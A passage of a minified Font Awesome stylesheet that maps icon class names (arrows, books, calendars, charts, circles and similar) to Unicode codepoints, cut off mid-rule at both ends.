nt:"\e091"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-right:before{content:"\e093"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-small-big:before,.fa-sort-size-down-alt:before{content:"\f88d"}.fa-arrow-down-square-triangle:before,.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-arrow-down-to-line:before,.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-arrow-down-triangle-square:before,.fa-sort-shapes-down:before{content:"\f888"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\2190"}.fa-arrow-from-right:before,.fa-arrow-left-from-line:before{content:"\21a4"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-left-to-line:before,.fa-arrow-to-left:before{content:"\21e4"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\2192"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\21c4"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-from-left:before,.fa-arrow-right-from-line:before{content:"\21a6"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-right-to-line:before,.fa-arrow-to-right:before{content:"\21e5"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\21ba"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\21bb"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\2191"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-arrow-down:before,.fa-sort-up-down:before{content:"\e099"}.fa-arrow-up-big-small:before,.fa-sort-size-up:before{content:"\f88e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-arrow-from-bottom:before,.fa-arrow-up-from-line:before{content:"\21a5"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-arrow-up-left:before{content:"\e09d"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right:before{content:"\e09f"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-small-big:before,.fa-sort-size-up-alt:before{content:"\f88f"}.fa-arrow-up-square-triangle:before,.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-arrow-to-top:before,.fa-arrow-up-to-line:before{content:"\f341"}.fa-arrow-up-triangle-square:before,.fa-sort-shapes-up:before{content:"\f88a"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-cross:before{content:"\e0a2"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-maximize:before,.fa-expand-arrows:before{content:"\f31d"}.fa-arrows-minimize:before,.fa-compress-arrows:before{content:"\e0a5"}.fa-arrows-repeat:before,.fa-repeat-alt:before{content:"\f364"}.fa-arrows-repeat-1:before,.fa-repeat-1-alt:before{content:"\f366"}.fa-arrows-retweet:before,.fa-retweet-alt:before{content:"\f361"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\1f5d8"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\269b"}.fa-atom-alt:before,.fa-atom-simple:before{content:"\f5d3"}.fa-audio-description:before{content:"\f29e"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-avocado:before{content:"\e0aa"}.fa-award:before{content:"\f559"}.fa-award-simple:before{content:"\e0ab"}.fa-axe:before{content:"\1fa93"}.fa-axe-battle:before{content:"\f6b3"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backpack:before{content:"\1f392"}.fa-backward:before{content:"\23ea"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\23ee"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\1f953"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\1f9a1"}.fa-badminton:before{content:"\e33a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bags-shopping:before{content:"\1f6cd"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ball-pile:before{content:"\f77e"}.fa-balloon:before{content:"\e2e3"}.fa-balloons:before{content:"\e2e4"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before,.fa-cancel:before{content:"\1f6ab"}.fa-ban-bug:before,.fa-debug:before{content:"\f7f9"}.fa-ban-parking:before,.fa-parking-circle-slash:before{content:"\f616"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\1f6ad"}.fa-banana:before{content:"\e2e5"}.fa-band-aid:before,.fa-bandage:before{content:"\1fa79"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-banjo:before{content:"\1fa95"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-barcode:before{content:"\f02a"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-filter:before{content:"\e0ad"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-sort:before{content:"\e0ae"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\26be"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basket-shopping-simple:before,.fa-shopping-basket-alt:before{content:"\e0af"}.fa-basketball-ball:before,.fa-basketball:before{content:"\1f3c0"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before,.fa-bathtub:before{content:"\1f6c1"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\1f50b"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-low:before{content:"\e0b1"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\1f6cc"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\1f6cf"}.fa-bed-alt:before,.fa-bed-front:before{content:"\f8f7"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-bee:before{content:"\e0b2"}.fa-beer-foam:before,.fa-beer-mug:before{content:"\e0b3"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\1f514"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\1f6ce"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\1f56d"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\1f515"}.fa-bells:before{content:"\f77f"}.fa-bench-tree:before{content:"\e2e7"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\1f6b2"}.fa-binary:before{content:"\e33b"}.fa-binary-circle-check:before{content:"\e33c"}.fa-binary-lock:before{content:"\e33d"}.fa-binary-slash:before{content:"\e33e"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\2623"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-block-quote:before{content:"\e0b5"}.fa-blog:before{content:"\f781"}.fa-blueberries:before{content:"\e2e8"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-flash:before{content:"\26a1"}.fa-bolt-auto:before{content:"\e0b6"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bolt-slash:before{content:"\e0b8"}.fa-bomb:before{content:"\1f4a3"}.fa-bone:before{content:"\1f9b4"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\1f4d4"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-alt:before,.fa-book-blank:before{content:"\1f4d5"}.fa-book-bookmark:before{content:"\e0bb"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-book-copy:before{content:"\e0be"}.fa-book-font:before{content:"\e0bf"}.fa-book-heart:before{content:"\f499"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\1f4d6"}.fa-book-open-alt:before,.fa-book-open-cover:before{content:"\e0c0"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-law:before,.fa-book-section:before{content:"\e0c1"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-book-sparkles:before,.fa-book-spells:before{content:"\f6b8"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\1f516"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-books:before{content:"\1f4da"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\1f4fe"}.fa-boot:before{content:"\1f97e"}.fa-boot-heeled:before{content:"\e33f"}.fa-booth-curtain:before{content:"\f734"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-bottom-right:before,.fa-border-style-alt:before{content:"\f854"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-top:before{content:"\f855"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bow-arrow:before{content:"\1f3f9"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-bowl-hot:before,.fa-soup:before{content:"\f823"}.fa-bowl-rice:before{content:"\e2eb"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\1f4e6"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-ballot:before{content:"\1f5f3"}.fa-box-check:before{content:"\f467"}.fa-box-circle-check:before{content:"\e0c4"}.fa-box-dollar:before,.fa-box-usd:before{content:"\f4a0"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-full:before,.fa-box-open-full:before{content:"\f49c"}.fa-box-alt:before,.fa-box-taped:before{content:"\f49a"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-boxing-glove:before,.fa-glove-boxing:before{content:"\1f94a"}.fa-bracket-curly-left:before,.fa-bracket-curly:before{content:"\7b"}.fa-bracket-curly-right:before{content:"\7d"}.fa-bracket-round:before,.fa-parenthesis:before{content:"\28"}.fa-bracket-round-right:before{content:"\29"}.fa-bracket-left:before,.fa-bracket-square:before,.fa-bracket:before{content:"\5b"}.fa-bracket-square-right:before{content:"\5d"}.fa-brackets-curly:before{content:"\f7ea"}.fa-brackets-round:before,.fa-parentheses:before{content:"\e0c5"}.fa-brackets-square:before,.fa-brackets:before{content:"\f7e9"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\1f9e0"}.fa-brain-arrow-curved-right:before,.fa-mind-share:before{content:"\f677"}.fa-brain-circuit:before{content:"\e0c6"}.fa-brake-warning:before{content:"\e0c7"}.fa-bread-loaf:before{content:"\1f35e"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\1f4bc"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-briefcase-medical:before{content:"\f469"}.fa-brightness:before{content:"\e0c9"}.fa-brightness-low:before{content:"\e0ca"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broom:before{content:"\1f9f9"}.fa-browser:before{content:"\1f5d4"}.fa-browsers:before{content:"\e0cb"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\1f3e2"}.fa-buildings:before{content:"\e0cc"}.fa-bullhorn:before{content:"\1f4e2"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\1f3af"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-burger-cheese:before,.fa-cheeseburger:before{content:"\1f354"}.fa-burger-fries:before{content:"\e0cd"}.fa-burger-glass:before{content:"\e0ce"}.fa-burger-soda:before{content:"\f858"}.fa-burrito:before{content:"\1f32f"}.fa-bus:before{content:"\1f68d"}.fa-bus-school:before{content:"\f5dd"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-c:before{content:"\43"}.fa-cabinet-filing:before{content:"\1f5c4"}.fa-cable-car:before{content:"\e0cf"}.fa-cactus:before{content:"\1f335"}.fa-birthday-cake:before,.fa-cake-candles:before{content:"\1f382"}.fa-calculator:before{content:"\1f5a9"}.fa-calculator-alt:before,.fa-calculator-simple:before{content:"\f64c"}.fa-calendar:before{content:"\1f4c5"}.fa-calendar-arrow-down:before,.fa-calendar-download:before{content:"\e0d0"}.fa-calendar-arrow-up:before,.fa-calendar-upload:before{content:"\e0d1"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-clock:before,.fa-calendar-time:before{content:"\e0d2"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-heart:before{content:"\e0d3"}.fa-calendar-image:before{content:"\e0d4"}.fa-calendar-lines:before,.fa-calendar-note:before{content:"\e0d5"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-edit:before,.fa-calendar-pen:before{content:"\f333"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-range:before{content:"\e0d6"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-calendars:before{content:"\e0d7"}.fa-camcorder:before,.fa-video-handheld:before{content:"\1f4f9"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-cctv:before,.fa-cctv:before{content:"\f8ac"}.fa-camera-movie:before{content:"\1f3a5"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\1f4f7"}.fa-camera-rotate:before{content:"\e0d8"}.fa-camera-home:before,.fa-camera-security:before{content:"\f8fe"}.fa-camera-slash:before{content:"\e0d9"}.fa-camera-viewfinder:before{content:"\e0da"}.fa-camera-web:before,.fa-webcam:before{content:"\f832"}.fa-camera-web-slash:before,.fa-webcam-slash:before{content:"\f833"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\26fa"}.fa-candle-holder:before{content:"\1f56f"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\1f698"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-bolt:before{content:"\e341"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-circle-bolt:before{content:"\e342"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mirrors:before{content:"\e343"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\1f697"}.fa-car-side-bolt:before{content:"\e344"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-car-mechanic:before,.fa-car-wrench:before{content:"\f5e3"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before,.fa-caravan-simple:before{content:"\e000"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\1f955"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-boxes:before,.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-cart-flatbed-empty:before,.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-minus:before{content:"\e0db"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\1f6d2"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-cart-xmark:before{content:"\e0dd"}.fa-cash-register:before{content:"\f788"}.fa-betamax:before,.fa-cassette-betamax:before{content:"\f8a4"}.fa-cassette-tape:before{content:"\1f5ad"}.fa-cassette-vhs:before,.fa-vhs:before{content:"\1f4fc"}.fa-castle:before{content:"\e0de"}.fa-cat:before{content:"\1f408"}.fa-cat-space:before{content:"\e001"}.fa-cauldron:before{content:"\f6bf"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\a2"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\1fa91"}.fa-chair-office:before{content:"\f6c1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glass:before,.fa-glass-champagne:before{content:"\f79e"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\1f942"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-bullet:before{content:"\e0e1"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-line-down:before{content:"\1f4c9"}.fa-chart-line-up:before{content:"\e0e5"}.fa-analytics:before,.fa-chart-mixed:before{content:"\f643"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-chart-pie-alt:before,.fa-chart-pie-simple:before{content:"\f64e"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-chart-radar:before{content:"\e0e7"}.fa-chart-scatter:before{content:"\f7ee"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-chart-user:before,.fa-user-chart:before{content:"\f6a3"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-check:before{content:"\2713"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\1f9c0"}.fa-cherries:before{content:"\e0ec"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\265d"}.fa-chess-bishop-alt:before,.fa-chess-bishop-piece:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before,.fa-chess-clock-flip:before{content:"\f43e"}.fa-chess-king:before{content:"\265a"}.fa-chess-king-alt:before,.fa-chess-king-piece:before{content:"\f440"}.fa-chess-knight:before{content:"\265e"}.fa-chess-knight-alt:before,.fa-chess-knight-piece:before{content:"\f442"}.fa-chess-pawn:before{content:"\265f"}.fa-chess-pawn-alt:before,.fa-chess-pawn-piece:before{content:"\f444"}.fa-chess-queen:before{content:"\265b"}.fa-chess-queen-alt:before,.fa-chess-queen-piece:before{content:"\f446"}.fa-chess-rook:before{content:"\265c"}.fa-chess-rook-alt:before,.fa-chess-rook-piece:before{content:"\f448"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\2329"}.fa-chevron-right:before{content:"\232a"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-double-down:before,.fa-chevrons-down:before{content:"\f322"}.fa-chevron-double-left:before,.fa-chevrons-left:before{content:"\f323"}.fa-chevron-double-right:before,.fa-chevrons-right:before{content:"\f324"}.fa-chevron-double-up:before,.fa-chevrons-up:before{content:"\f325"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-church:before{content:"\26ea"}.fa-circle:before{content:"\25cf"}.fa-circle-0:before{content:"\e0ed"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-2:before{content:"\e0ef"}.fa-circle-3:before{content:"\e0f0"}.fa-circle-4:before{content:"\e0f1"}.fa-circle-5:before{content:"\e0f2"}.fa-circle-6:before{content:"\e0f3"}.fa-circle-7:before{content:"\e0f4"}.fa-circle-8:before{content:"\e0f5"}.fa-circle-9:before{content:"\e0f6"}.fa-circle-a:before{content:"\e0f7"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-circle-b:before{content:"\e0fd"}.fa-circle-bolt:before{content:"\e0fe"}.fa-book-circle:before,.fa-circle-book-open:before{content:"\e0ff"}.fa-bookmark-circle:before,.fa-circle-bookmark:before{content:"\e100"}.fa-circle-c:before{content:"\e101"}.fa-calendar-circle:before,.fa-circle-calendar:before{content:"\e102"}.fa-camera-circle:before,.fa-circle-camera:before{content:"\e103"}.fa-caret-circle-down:before,.fa-circle-caret-down:before{content:"\f32d"}.fa-caret-circle-left:before,.fa-circle-caret-left:before{content:"\f32e"}.fa-caret-circle-right:before,.fa-circle-caret-right:before{content:"\f330"}.fa-caret-circle-up:before,.fa-circle-caret-up:before{content:"\f331"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-d:before{content:"\e104"}.fa-circle-dashed:before{content:"\e105"}.fa-circle-divide:before{content:"\e106"}.fa-circle-dollar:before,.fa-dollar-circle:before,.fa-usd-circle:before{content:"\f2e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\1f518"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-down-left:before{content:"\e107"}.fa-circle-down-right:before{content:"\e108"}.fa-circle-e:before{content:"\e109"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-circle-envelope:before,.fa-envelope-circle:before{content:"\e10c"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-circle-f:before{content:"\e10e"}.fa-circle-g:before{content:"\e10f"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\24bd"}.fa-circle-half:before{content:"\e110"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\25d0"}.fa-circle-heart:before,.fa-heart-circle:before{content:"\f4c7"}.fa-circle-i:before{content:"\e111"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-circle-j:before{content:"\e112"}.fa-circle-k:before{content:"\e113"}.fa-circle-l:before{content:"\e114"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-location-arrow:before,.fa-location-circle:before{content:"\f602"}.fa-circle-m:before{content:"\e115"}.fa-circle-microphone:before,.fa-microphone-circle:before{content:"\e116"}.fa-circle-microphone-lines:before,.fa-microphone-circle-alt:before{content:"\e117"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-n:before{content:"\e118"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-o:before{content:"\e119"}.fa-circle-p:before{content:"\e11a"}.fa-circle-parking:before,.fa-parking-circle:before{content:"\f615"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-phone:before,.fa-phone-circle:before{content:"\e11b"}.fa-circle-phone-flip:before,.fa-phone-circle-alt:before{content:"\e11c"}.fa-circle-phone-hangup:before,.fa-phone-circle-down:before{content:"\e11d"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-q:before{content:"\e11e"}.fa-circle-quarter:before{content:"\e11f"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-r:before{content:"\e120"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\2622"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-s:before{content:"\e121"}.fa-circle-small:before{content:"\e122"}.fa-circle-sort:before,.fa-sort-circle:before{content:"\e030"}.fa-circle-sort-down:before,.fa-sort-circle-down:before{content:"\e031"}.fa-circle-sort-up:before,.fa-sort-circle-up:before{content:"\e032"}.fa-circle-star:before,.fa-star-circle:before{content:"\e123"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-circle-t:before{content:"\e124"}.fa-circle-three-quarters:before{content:"\e125"}.fa-circle-trash:before,.fa-trash-circle:before{content:"\e126"}.fa-circle-u:before{content:"\e127"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-up-left:before{content:"\e128"}.fa-circle-up-right:before{content:"\e129"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-v:before{content:"\e12a"}.fa-circle-video:before,.fa-video-circle:before{content:"\e12b"}.fa-circle-w:before{content:"\e12c"}.fa-circle-waveform-lines:before,.fa-waveform-circle:before{content:"\e12d"}.fa-circle-x:before{content:"\e12e"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-circle-y:before{content:"\e12f"}.fa-circle-z:before{content:"\e130"}.fa-citrus:before{content:"\e2f4"}.fa-citrus-slice:before{content:"\e2f5"}.fa-city:before{content:"\1f3d9"}.fa-clapperboard:before{con